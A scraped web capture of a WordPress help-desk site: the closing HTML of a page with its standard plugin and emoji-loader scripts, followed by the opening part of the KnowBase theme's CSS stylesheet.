<div id="curtain" class="tmnf_tranz">

	<div class="search_wrap">
	
		<form role="search" class="searchform" method="get" action="https://aclcop.cloudware.ng/">
	<label for="search-form-6974afb098e46">
		<span class="screen-reader-text">Search for:</span>
	</label>
<input id="search-form-6974afb098e46"  type="text" name="s" class="s p-border" size="30" value="Search..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" />
<button class='searchSubmit ribbon' ><i class="fas fa-search"></i></button>
</form>    
    </div>
    
    <a class='curtainclose' href="" ><i class="fa fa-times"></i><span class="screen-reader-text">Close Search Window</span></a>
    
</div>
    
<div class="scroll_to_top ribbon">

    <a title="Scroll to top" class="rad" href="">&uarr;</a>
    
</div>
	<div id="flyoff" class="ghost tmnf_tranz">
    
    	<a class="menuClose" href="#" ><i class="fas fa-times"></i><span>Close</span></a>
    
    	        
    </div><!-- #sidebar --> 
    
    <div class="action-overlay"></div> 
</div><!-- /.upper class  -->
</div><!-- /.wrapper  -->

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/knowbase/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wthf-script-js-before">
/* <![CDATA[ */
var nonce_wthf = "c7bb8d7f0a";var ajaxurl = "https://aclcop.cloudware.ng/wp-admin/admin-ajax.php";
//# sourceURL=wthf-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/was-this-article-helpful/js/script.js?ver=1.0" id="wthf-script-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/themes/knowbase/js/ownScript.js?ver=6.9" id="knowbase-ownscript-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/aclcop.cloudware.ng\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/aclcop.cloudware.ng\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.asl_url = "https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4758; window.ASL.version = 4758; window.ASL.pageHTML = ""; window.ASL.additional_scripts = [{"handle":"wd-asl-ajaxsearchlite","src":"https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-prereq.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-core","src":"https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-core.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-vertical","src":"https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-results-vertical.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-autocomplete","src":"https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-autocomplete.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-load","src":"https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-load.js","prereq":["wd-asl-ajaxsearchlite-autocomplete"]}]; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.css_async = false; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.js?ver=4758" id="wd-asl-ajaxsearchlite-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.js?ver=4758" id="wd-asl-ajaxsearchlite-core-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.js?ver=4758" id="wd-asl-ajaxsearchlite-vertical-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-autocomplete.js?ver=4758" id="wd-asl-ajaxsearchlite-autocomplete-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-load.js?ver=4758" id="wd-asl-ajaxsearchlite-load-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-wrapper.js?ver=4758" id="wd-asl-ajaxsearchlite-wrapper-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.10" id="um_crop-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.10" id="um_modal-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.10" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.10" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.10" id="um_datetime-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.10" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.10" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.10" id="um_raty-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.10" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.10" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.10" id="um_functions-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.10" id="um_responsive-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.10" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"67108864","nonce":"9b8f4c3b42"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.10" id="um_scripts-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.10" id="um_profile-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.10" id="um_account-js"></script>
<script defer type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1693559746" id="akismet-frontend-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aclcop.cloudware.ng/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aclcop.cloudware.ng/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aclcop.cloudware.ng/wp-content/themes/knowbase/style.css?ver=6.9
body_size: 70681
content:
/*
Theme Name: KnowBase
Description: A Knowledge Base, Faq, Helpdesk & bbPress WordPress Theme. Online Documentation: http://themestate.com/docs/knowbase/
Theme URI: http://themestate.com/docs/knowbase/
Author: Dannci & Themnific 
Author URI: https://wpmasters.org/
Version: 1.3
Text Domain: knowbase
Tags: two-columns,three-columns,left-sidebar,right-sidebar,flexible-header,custom-background,custom-colors,custom-header,custom-menu,editor-style,featured-images,full-width-template,microformats,post-formats,sticky-post,theme-options,translation-ready
License: GNU/GPL Version 2 or later. 
License URI: http://www.gnu.org/licenses/gpl.html 
Copyright: (c) 2021 - 2022 Dannci & wpmasters

*/

/*

[Table of contents]

1. CSS Resets & Clearfix
2. Body & Default Styling
3. Headings
4. Header / #header
5. Navigation / #navigation
6. Blog + Archives / .blogger
7. Sidebar / #sidebar
8. Single / .tmnf_single
9. Forms / 
10. Comments / #comments
11. Footer / #footer
12. Plugins /
13. Widgets / .sidebar_item


*/
 
/* 1. CSS Resets & Clearfix****************************************************************************************************************************************************************************************/
html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,address,cite,code,del,dfn,em,img,ins,q,small,strong,sub,sup,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{
    border:0;
    margin:0;
    padding:0
}
article,aside,figure,figure img,figcaption,hgroup,footer,header,nav,section,video,object{
    display:block
}
a img{
    border:0;
     display:block;
}
figure{
    position:relative;
     overflow:hidden;
     margin:0;
}
 body{
     overflow:visible !important;
     line-height:1.9;
}
 body.admin-bar{
     padding-top:32px;
}
 * {
     -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
     box-sizing: border-box;
}
 .clearfix:after {
     content: "\00A0";
     display: block;
     clear: both;
     visibility: hidden;
     line-height: 0;
     height: 0;
}
 .clearfix{
     display:block;
}
 html[xmlns] .clearfix {
     display: block;
}
 * html .clearfix{
     height: 1%;
}
 .clearfix {
     display: block 
}
 pre{
     overflow-x:scroll;
}
 .wrapper_main, .wrapper{
     max-width:100%;
     overflow:hidden;
}
 .wrapper{
     overflow: visible;
}
/* 2. Body & Default styling****************************************************************************************************************************************************************************************/
 html, body {
     height: 100%;
     margin:0;
     padding:0;
}
 img,.imgwrap{
     max-width:100%;
     height:auto;
     overflow: hidden;
     display:block;
}
 ol, ul {
     list-style-position: inside;
}
 ul.children{
     margin-left:15px;
     list-style-type:none;
}
 .tmnf_tranz,.tmnf_icon,.menu a,.tptn_thumb,.event_item,.event_item img,.wpm_eleslider .owl-dot:after{
     -webkit-transition: all .5s ease;
     -moz-transition: all .5s ease;
     transition: all .5s ease;
}
 a,a:hover,.ribbon,.ribbon a{
     text-decoration:none;
     -webkit-transition: all .5s ease;
     -moz-transition: all .5s ease;
     transition: all .5s ease;
}
 .rad, #bbpress-forums ul.bbp-forums{
     -moz-border-radius:5px;
     -webkit-border-radius:5px;
     -ms-border-radius:5px;
     border-radius:5px;
}
 .rad_big, .cat_nr, .tmnf_social_icons li a, #main-nav>li.special>a{
     -moz-border-radius:40px;
     -webkit-border-radius:40px;
     -ms-border-radius:40px;
     border-radius:40px;
}
 .ghost{
     overflow:hidden;
}
 small, .small{
     font-size:80% !important;
}
 b, strong {
     font-weight: 600;
}
 .fl{
     float:left !important;
}
 .fr{
     float:right !important;
}
 .cntr{
     text-align:center;
}
 .tmnf_border{
     border-style: solid;
}
 .slant{
     font-weight:normal;
     font-style:italic;
}
 .italic{
     font-style:italic !important 
}
 hr{
     background:#eee !important;
     border:none !important;
}
 .screen-reader-text {
     border: 0;
     clip: rect(1px, 1px, 1px, 1px);
     clip-path: inset(50%);
     height: 1px;
     margin: -1px;
     overflow: hidden;
     padding: 0;
     position: absolute;
     width: 1px;
     word-wrap: normal !important;
}
 .screen-reader-text:focus {
     background-color: #eee;
     clip: auto !important;
     clip-path: none;
     color: #444;
     display: block;
     font-size: 1em;
     height: auto;
     left: 5px;
     line-height: normal;
     padding: 15px 23px 14px;
     text-decoration: none;
     top: 5px;
     width: auto;
     z-index: 100000;
    /* Above WP toolbar. */
}
 .tmnf_hide{
     display:none !important;
}
 .tmnf_icon{
     position:absolute;
     top:30px;
     left:30px;
     z-index:2;
     background:rgba(0,0,0,.15);
     width:32px;
     height:32px;
     text-align:center;
     padding:9px 0;
     font-size:14px;
}
 .tmnf_gradient, .mag_item_overlay.has-post-thumbnail .item_inn{
     background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.55) 56%, rgba(0,0,0,0.55) 100%);
     background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.55) 56%,rgba(0,0,0,0.55) 100%);
     background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.55) 56%,rgba(0,0,0,0.55) 100%);
     filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
}
/* 3. Headings ****************************************************************************************************************************************************************************************/
 h1,h2,h3,h4,h5,h6{
     line-height:1.2;
}
 h1{
     margin:15px 0;
     padding:0;
     letter-spacing:-0.03em;
}
 h2{
     margin:20px 0;
     padding:0;
     letter-spacing:-0.03em;
}
 h3{
     margin:25px 0 15px 0;
     padding:0;
     letter-spacing:-0.01em;
}
 h4{
     margin:15px 0 10px 0;
     padding:0;
     letter-spacing:-0.01em;
}
 h5,h6{
     margin:5px 0;
     padding:0;
     letter-spacing:-0.01em;
}
 .tmnf_archive_subtitle{
     letter-spacing:0;
     clear:both;
     display:block;
     margin:20px 0 0 0;
     max-width:60%;
     line-height:1.7;
}
 .tmnf_sidebar_null .tmnf_archive_subtitle{
     margin:20px auto 0 auto;
}
 .main_breadcrumbs{
     padding:0 0;
     overflow: hidden;
}
 .home .main_breadcrumbs, .error404 .main_breadcrumbs, .search .main_breadcrumbs, .page-template-homepage .main_breadcrumbs, .archive .main_breadcrumbs, body.blog .main_breadcrumbs{
     display:none;
}
 .main_breadcrumbs span{
     padding:0 20px 0 0;
     margin:0 5px 0 0;
     position:relative;
     line-height:1.5;
}
 body.bbpress .main_breadcrumbs>span{
     display: none;
}
 .main_breadcrumbs span:after {
     position:absolute;
     height:1px;
     width:10px;
     content:'/';
     display:block;
     top:-1px;
     right:3px;
     text-indent: 0 !important;
}
 .main_breadcrumbs span:last-child{
     padding:0 0 0 0;
     margin:0 0 0 0;
}
 .main_breadcrumbs span:last-child:after {
     display:none;
}
/* 4. Header / #header****************************************************************************************************************************************************************************************/
 #header{
     padding:0 0 0 0;
     overflow: visible;
     float:none;
     display:block;
     border-width:0 0 1px 0;
     position:relative;
     z-index:99;
}
 .admin-bar #header{
}
 #header h1{
     display:block;
     position:relative;
     margin:0 0;
     float:none;
    /* VAR */
     max-width:100%;
     text-align:center;
}
 #header img{
     margin:0 auto;
     display:block;
     float:none;
    /* VAR */
     max-width:100%;
     padding:0 0;
}
 #titles{
     float:left;
     display:block;
     padding:0 40px 0 0;
     position:relative;
     z-index:99;
     text-align:center;
     margin:0 0 0 0;
}
 #titles .logo{
     display:block;
}
 #titles .logo_inv{
     display:none;
}
 .header_ad{
     position: absolute;
     top:50%;
     margin:-12px -8px 0 0;
     right:20px;
     font-size:14px;
}
 .header_ad a{
     padding:4px 8px;
}
/* 5. Navigation / #navigation****************************************************************************************************************************************************************************************/
 .tmnf_navigation_wrap{
     display:inline;
     width:100%;
}
 .tmnf_menu_row{
     display:flex;
     text-align:center;
}
 #navigation{
     z-index:10;
     padding:0 0 0 30px;
     position:relative;
     width:auto;
    display: flex;
     display: table-cell \9;
     width: auto;
     float:none;
     margin-left:auto;
     margin-right:auto;
}
 head_logo_next_alt #navigation{
     padding:0 30px 
}
 .nav {
     padding: 0;
     list-style: none;
     line-height: 1;
     display:block;
     z-index:99;
}
 .nav a {
     position: relative;
     display: block;
     z-index: 1;
     padding: 15px 0;
     text-decoration: none;
}
 .nav a i{
     margin:-3px 2px 0px 0;
     vertical-align: middle;
}
 .nav>li>a{
     display: block;
     padding:15px 0 11px 0;
     text-decoration: none;
     line-height:1.3;
     border-bottom:none;
     text-align:left;
     border-bottom:2px solid rgba(0,0,0,0);
     letter-spacing:0.04em;
}
 .nav li a .menu-item-description{
     display: none;
     padding-top:6px;
     margin-bottom:-1px;
     letter-spacing:0.02em;
     font-size:11px !important;
     text-align:left;
     font-weight:400;
     opacity:.7;
}
 .nav>li>a>.menu-item-description{
     display:block;
}
 .nav li {
     display:block;
     position: relative;
}
 .nav>li {
     margin:0;
     -webkit-backface-visibility: hidden;
}
 .nav li ul {
     margin:0 0 0 0;
     padding:0 0;
     width:210px;
     position: absolute;
     border-radius: 0 5px 5px 5px;
     z-index:9;
}
 .nav li ul.sub-menu{
     -webkit-box-shadow: 0 0 7px -2px rgba(0,0,0,0.1);
     -moz-box-shadow: 0 0 7px -2px rgba(0,0,0,0.1);
     box-shadow: 0 0 7px -2px rgba(0,0,0,0.1);
     padding:6px 0 !important;
}
 .nav li.mega ul.sub-menu{
     -webkit-box-shadow: none;
     -moz-box-shadow: none;
}
 .nav li ul li>a {
     margin:0 20px;
     padding:11px 0px;
     border-bottom:1px dotted rgba(255,255,255,.15);
     text-align:left;
     line-height:1.5;
     -moz-transition: none;
     -webkit-transition: none;
     -o-transition: none;
     transition: none;
     -ms-transition: none;
}
 .nav li ul li>a:hover, .nav li ul li.current-menu-item>a{
     opacity:.7;
}
 .nav li ul li.current-menu-item>a{
     text-decoration:underline;
     font-weight:500px;
}
 .nav li ul li a i{
     margin-right:5px !important;
}
 .nav li ul li:last-child>a{
     border-bottom:none;
}
 .nav>li>ul{
     z-index:9;
     margin:0 0 0 0;
     padding:0 0 0 0;
}
 .nav>li>ul:after {
     border-width: 8px 0 0 8px;
     border-color: transparent transparent transparent #000;
     border-style: solid;
     bottom: 100%;
     content: "";
     height: 0;
     position: absolute;
     left:0;
     top:-8px;
     width: 0;
}
 .nav>li>ul>li,.nav li ul ul li{
     width:100%;
     max-width:250px;
}
 .nav li ul ul{
     margin: -50px 0 0 208px;
}
/* .nav>li:nth-last-child(1) ul ul, .head_logo_next .nav>li:nth-last-child(2) ul ul, .head_logo_next .nav>li:nth-last-child(3) ul ul, .head_logo_next .nav>li:nth-last-child(4) ul ul{
     margin:-50px 0 0 -208px;
}
 */
 .nav li.menu-item-has-children a,.nav li.page_item_has_children a {
     margin-right:15px !important;
}
 .menu-item-has-children>a::after {
     position:absolute;
     content: "\2193";
     height:4px;
     width: 4px;
     top:calc(50% - 5px);
     right:-10px;
     opacity:.7;
     font-size:80% !important;
     font-weight:normal;
     font-family:Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
}
 .nav li ul li.menu-item-has-children > a::after{
     right:0;
     top:calc(50% - 8px);
}
 .nav li ul {
     position: absolute;
     left: -999em;
}
 .nav li:hover, .nav li.hover{
     position: static;
}
 .nav li:hover ul ul,.nav li.sfhover ul ul,.nav li:hover ul ul ul,.nav li.sfhover ul ul ul,.nav li:hover ul ul ul ul,.nav li.sfhover ul ul ul ul {
     left: -999em;
}
 .nav li:hover ul,.nav li.sfhover ul,.nav li li:hover ul,.nav li li.sfhover ul,.nav li li li:hover ul,.nav li li li.sfhover ul,.nav li li li li:hover ul,.nav li li li li.sfhover ul, li.menu-item-has-children[aria-expanded="true"]>ul{
     left: auto;
}
 #main-nav{
     position:relative;
